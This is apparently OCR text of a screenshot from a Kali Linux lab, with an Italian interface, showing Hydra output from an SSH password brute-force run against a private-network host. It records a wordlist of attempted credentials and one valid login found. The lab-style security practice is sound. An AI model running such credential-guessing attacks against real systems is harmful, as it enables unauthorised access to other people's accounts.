 Kali Linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 11:09
kali@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "foglia" - 97 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "banana" - 98 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "limone" - 99 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "carota" - 100 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "kitestramurt" - 101 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "piccione" - 102 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "dragone" - 103 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "goku" - 104 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "russia" - 105 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "ucraina" - 106 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "putin" - 107 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "test_user" - pass "testpass" - 108 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "foglia" - 109 of 132 [child 3] (0/0)
[22][ssh] host: 192.168.50.54 login: test_user password: testpass
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "banana" - 110 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "limone" - 111 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "carota" - 112 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "kitestramurt" - 113 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "piccione" - 114 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "dragone" - 115 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "goku" - 116 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "russia" - 117 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "ucraina" - 118 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "putin" - 119 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "msfadmin" - pass "testpass" - 120 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "foglia" - 121 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "banana" - 122 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "limone" - 123 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "carota" - 124 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "kitestramurt" - 125 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "piccione" - 126 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "dragone" - 127 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "goku" - 128 of 132 [child 1] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "russia" - 129 of 132 [child 0] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "ucraina" - 130 of 132 [child 3] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "putin" - 131 of 132 [child 2] (0/0)
[ATTEMPT] target 192.168.50.54 - login "pistola" - pass "testpass" - 132 of 132 [child 1] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 11:09:34
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)
22°C
Soleggiato
Cerca
11:09
20/09/2024